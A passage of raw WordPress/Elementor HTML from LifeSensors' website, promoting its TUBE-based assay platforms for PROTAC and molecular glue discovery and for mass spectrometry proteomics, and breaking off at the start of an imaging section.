										<span class="elementor-icon-list-text">PROTAC® Discovery Platform using TUBEs</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-d374341 e-con-full e-flex e-con e-child" data-id="d374341" data-element_type="container">
		<div class="elementor-element elementor-element-9f099a2 e-con-full e-flex e-con e-child" data-id="9f099a2" data-element_type="container">
				<div class="elementor-element elementor-element-6239045 elementor-widget elementor-widget-text-editor" data-id="6239045" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>High-throughput tools for monitoring both polyubiquitylation and degradation of a target protein. Measuring ubiquitylation of a protein in a plate-based format accelerates PROTAC-based drug discovery. TUBEs form the cornerstone of this platform, where unmodified proteins can engage in a natural environment relative to luciferase type assays which can be prone to artifacts.</p><p>LifeSensors has developed many high-throughput 96-well and 384-well plate-based assays in order to address the needs of the PROTAC and the TPD field for reliable, sensitive assays to study the impact of a molecule on ubiquitination or a target. These assays are great for hit confirmation and can also be used for Mass Spec Proteomics.</p><p>Furthermore, we have several platforms that enable rapid, quantitative monitoring of in vitro as well as cellular ubiquitylation allowing for an accurate picture of how a target is being degraded, valuable for toxicology profiles.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e480343 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="e480343" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/product/pa950-protac-assay-plate/" class="elementor-icon" tabindex="-1" aria-label="Quantitative Monitoring">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/product/pa950-protac-assay-plate/" >
							Quantitative Monitoring						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Real-time tracking of ubiquitylation levels



					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54d32fa elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="54d32fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/" class="elementor-icon" tabindex="-1" aria-label="Plate-Based Format">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/" >
							Plate-Based Format						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						High-throughput screening capability




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9efc4f elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="c9efc4f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/product/pa770-protac-in-vitro-ubiquitination-assay-kit/" class="elementor-icon" tabindex="-1" aria-label="In Vitro &amp; Cellular">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/product/pa770-protac-in-vitro-ubiquitination-assay-kit/" >
							In Vitro &amp; Cellular						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Comprehensive validation across systems






					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a420787 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="a420787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/protac-drug-discovery/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e13360f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e13360f" data-element_type="widget" id="molecular-glue-discovery-platform-using-tubes" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25ae8ab e-con-full e-flex e-con e-child" data-id="25ae8ab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6a17bd9 elementor-invisible elementor-widget elementor-widget-heading" data-id="6a17bd9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Molecular Glue Discovery Platform using TUBEs
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e474ce1 e-con-full e-flex e-con e-child" data-id="e474ce1" data-element_type="container">
		<div class="elementor-element elementor-element-ecabacc e-con-full e-flex e-con e-child" data-id="ecabacc" data-element_type="container">
				<div class="elementor-element elementor-element-b0f4b77 elementor-widget elementor-widget-text-editor" data-id="b0f4b77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PROTACs have opened new vistas of targeted protein degradation. However, complex medicinal chemistry, warhead optimization, linkerology, and inefficient methods to analyze degradation of the target proteins in cells has hampered its progress. Historical data has shown that optimized molecular glues (MGs) perform the same function as PROTACs.</p><p>Molecular glues have a small molecular weight, and are discovered by traditional screens. Potent and selective glues can be designed with simple chemistry. LifeSensors provides a plethora of tools to discover molecular glues based on our TUBE platform as well as supporting reagents. Measuring ubiquitylation of a protein in a plate-based format accelerates MG-based drug discovery.</p><p>We have developed several platforms that enable rapid, quantitative monitoring of in vitro as well as cellular ubiquitylation.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-23272a3 elementor-widget elementor-widget-heading" data-id="23272a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Key Advantages
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04fafa5 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="04fafa5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/product/mg780-mol-glue-ubiqu-assay-kit/" class="elementor-icon" tabindex="-1" aria-label="Plate-Based Format">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/product/mg780-mol-glue-ubiqu-assay-kit/" >
							Plate-Based Format						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						High-throughput screening capability




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e55e077 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="e55e077" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-atom" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M223.99908,224a32,32,0,1,0,32.00782,32A32.06431,32.06431,0,0,0,223.99908,224Zm214.172-96c-10.877-19.5-40.50979-50.75-116.27544-41.875C300.39168,34.875,267.63386,0,223.99908,0s-76.39066,34.875-97.89653,86.125C50.3369,77.375,20.706,108.5,9.82907,128-6.54984,157.375-5.17484,201.125,34.958,256-5.17484,310.875-6.54984,354.625,9.82907,384c29.13087,52.375,101.64652,43.625,116.27348,41.875C147.60842,477.125,180.36429,512,223.99908,512s76.3926-34.875,97.89652-86.125c14.62891,1.75,87.14456,10.5,116.27544-41.875C454.55,354.625,453.175,310.875,413.04017,256,453.175,201.125,454.55,157.375,438.171,128ZM63.33886,352c-4-7.25-.125-24.75,15.00391-48.25,6.87695,6.5,14.12891,12.875,21.88087,19.125,1.625,13.75,4,27.125,6.75,40.125C82.34472,363.875,67.09081,358.625,63.33886,352Zm36.88478-162.875c-7.752,6.25-15.00392,12.625-21.88087,19.125-15.12891-23.5-19.00392-41-15.00391-48.25,3.377-6.125,16.37891-11.5,37.88478-11.5,1.75,0,3.875.375,5.75.375C104.09864,162.25,101.84864,175.625,100.22364,189.125ZM223.99908,64c9.50195,0,22.25586,13.5,33.88282,37.25-11.252,3.75-22.50391,8-33.88282,12.875-11.377-4.875-22.62892-9.125-33.88283-12.875C201.74516,77.5,214.49712,64,223.99908,64Zm0,384c-9.502,0-22.25392-13.5-33.88283-37.25,11.25391-3.75,22.50587-8,33.88283-12.875C235.378,402.75,246.62994,407,257.8819,410.75,246.25494,434.5,233.501,448,223.99908,448Zm0-112a80,80,0,1,1,80-80A80.00023,80.00023,0,0,1,223.99908,336ZM384.6593,352c-3.625,6.625-19.00392,11.875-43.63479,11,2.752-13,5.127-26.375,6.752-40.125,7.75195-6.25,15.00391-12.625,21.87891-19.125C384.7843,327.25,388.6593,344.75,384.6593,352ZM369.65538,208.25c-6.875-6.5-14.127-12.875-21.87891-19.125-1.625-13.5-3.875-26.875-6.752-40.25,1.875,0,4.002-.375,5.752-.375,21.50391,0,34.50782,5.375,37.88283,11.5C388.6593,167.25,384.7843,184.75,369.65538,208.25Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Small Molecular Weight						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Enhanced cell permeability and bioavailability




					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c052364 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="c052364" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-crosshairs" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M500 224h-30.364C455.724 130.325 381.675 56.276 288 42.364V12c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v30.364C130.325 56.276 56.276 130.325 42.364 224H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h30.364C56.276 381.675 130.325 455.724 224 469.636V500c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-30.364C381.675 455.724 455.724 381.675 469.636 288H500c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zM288 404.634V364c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40.634C165.826 392.232 119.783 346.243 107.366 288H148c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40.634C119.768 165.826 165.757 119.783 224 107.366V148c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40.634C346.174 119.768 392.217 165.757 404.634 224H364c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40.634C392.232 346.174 346.243 392.217 288 404.634zM288 256c0 17.673-14.327 32-32 32s-32-14.327-32-32c0-17.673 14.327-32 32-32s32 14.327 32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							High Selectivity						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Potent and specific target engagement








					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5214b32 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5214b32" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/molecular-glue-degraders/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e219826 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e219826" data-element_type="widget" id="mass-spec-proteomics" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63c1caf e-con-full e-flex e-con e-child" data-id="63c1caf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-28d02ec e-con-full e-flex e-con e-child" data-id="28d02ec" data-element_type="container">
		<div class="elementor-element elementor-element-4b43d55 e-con-full e-transform e-flex e-con e-child" data-id="4b43d55" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
		<div class="elementor-element elementor-element-a7002a2 e-con-full e-transform e-flex e-con e-child" data-id="a7002a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-850132d elementor-widget elementor-widget-image" data-id="850132d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="285" src="https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-300x285.png" class="attachment-medium size-medium wp-image-16609" alt="" srcset="https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-300x285.png 300w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-450x427.png 450w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-64x61.png 64w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-1024x972.png 1024w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-768x729.png 768w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-1536x1457.png 1536w, https://lifesensors.com/wp-content/uploads/2022/07/Website-Deck-2022-V11_Whole-Cell-Proteomics-2048x1943.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
		<div class="elementor-element elementor-element-7ffcb2b e-con-full e-flex e-con e-child" data-id="7ffcb2b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-aeeeb47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aeeeb47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1-10 nM Affinity</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c533ea2 e-con-full e-flex e-con e-child" data-id="c533ea2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-38e6e59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38e6e59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">All Chain Types</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-417cb26 e-con-full e-flex e-con e-child" data-id="417cb26" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-14feb95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14feb95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Biomarker Discovery</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ff0326 e-con-full e-flex e-con e-child" data-id="2ff0326" data-element_type="container">
				<div class="elementor-element elementor-element-22777d5 elementor-invisible elementor-widget elementor-widget-heading" data-id="22777d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mass Spec Proteomics
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-845c59d elementor-widget elementor-widget-text-editor" data-id="845c59d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LifeSensors&#8217; TUBEs bind to all polyubiquitin chains with 1-10 nM affinity, overcoming major problems common to mass spectrometry proteomics.<br />The combination of the TUBE-based affinity technology and targeted mass spectrometry is the most powerful way to detect the alterations in PTMs and identify signatures for research and biomarkers.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c611075 elementor-widget elementor-widget-heading" data-id="c611075" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Platform Capabilities
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-52b85e0 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="52b85e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="mdi mdi-magnify-plus"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PTM Detection						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sensitive identification of post-translational modifications





					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-707a8f2 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="707a8f2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-fingerprint" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256.12 245.96c-13.25 0-24 10.74-24 24 1.14 72.25-8.14 141.9-27.7 211.55-2.73 9.72 2.15 30.49 23.12 30.49 10.48 0 20.11-6.92 23.09-17.52 13.53-47.91 31.04-125.41 29.48-224.52.01-13.25-10.73-24-23.99-24zm-.86-81.73C194 164.16 151.25 211.3 152.1 265.32c.75 47.94-3.75 95.91-13.37 142.55-2.69 12.98 5.67 25.69 18.64 28.36 13.05 2.67 25.67-5.66 28.36-18.64 10.34-50.09 15.17-101.58 14.37-153.02-.41-25.95 19.92-52.49 54.45-52.34 31.31.47 57.15 25.34 57.62 55.47.77 48.05-2.81 96.33-10.61 143.55-2.17 13.06 6.69 25.42 19.76 27.58 19.97 3.33 26.81-15.1 27.58-19.77 8.28-50.03 12.06-101.21 11.27-152.11-.88-55.8-47.94-101.88-104.91-102.72zm-110.69-19.78c-10.3-8.34-25.37-6.8-33.76 3.48-25.62 31.5-39.39 71.28-38.75 112 .59 37.58-2.47 75.27-9.11 112.05-2.34 13.05 6.31 25.53 19.36 27.89 20.11 3.5 27.07-14.81 27.89-19.36 7.19-39.84 10.5-80.66 9.86-121.33-.47-29.88 9.2-57.88 28-80.97 8.35-10.28 6.79-25.39-3.49-33.76zm109.47-62.33c-15.41-.41-30.87 1.44-45.78 4.97-12.89 3.06-20.87 15.98-17.83 28.89 3.06 12.89 16 20.83 28.89 17.83 11.05-2.61 22.47-3.77 34-3.69 75.43 1.13 137.73 61.5 138.88 134.58.59 37.88-1.28 76.11-5.58 113.63-1.5 13.17 7.95 25.08 21.11 26.58 16.72 1.95 25.51-11.88 26.58-21.11a929.06 929.06 0 0 0 5.89-119.85c-1.56-98.75-85.07-180.33-186.16-181.83zm252.07 121.45c-2.86-12.92-15.51-21.2-28.61-18.27-12.94 2.86-21.12 15.66-18.26 28.61 4.71 21.41 4.91 37.41 4.7 61.6-.11 13.27 10.55 24.09 23.8 24.2h.2c13.17 0 23.89-10.61 24-23.8.18-22.18.4-44.11-5.83-72.34zm-40.12-90.72C417.29 43.46 337.6 1.29 252.81.02 183.02-.82 118.47 24.91 70.46 72.94 24.09 119.37-.9 181.04.14 246.65l-.12 21.47c-.39 13.25 10.03 24.31 23.28 24.69.23.02.48.02.72.02 12.92 0 23.59-10.3 23.97-23.3l.16-23.64c-.83-52.5 19.16-101.86 56.28-139 38.76-38.8 91.34-59.67 147.68-58.86 69.45 1.03 134.73 35.56 174.62 92.39 7.61 10.86 22.56 13.45 33.42 5.86 10.84-7.62 13.46-22.59 5.84-33.43z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Signature Identification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discovery of disease-specific ubiquitylation patterns






					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b751dd elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="5b751dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Biomarker Discovery						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Identification of therapeutic and diagnostic targets










					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6dd756b elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="6dd756b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/mass-spectrometry-proteomics/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-151987c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="151987c" data-element_type="widget" id="imaging-solutions" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4703e2f e-con-full e-flex e-con e-child" data-id="4703e2f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0de2fd5 e-con-full e-flex e-con e-child" data-id="0de2fd5" data-element_type="container">
		<div class="elementor-element elementor-element-e0815f2 e-con-full e-flex e-con e-child" data-id="e0815f2" data-element_type="container">
				<div class="elementor-element elementor-element-334020f elementor-invisible elementor-widget elementor-widget-heading" data-id="334020f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imaging Solutions
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e62840f elementor-widget elementor-widget-text-editor" data-id="e62840f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
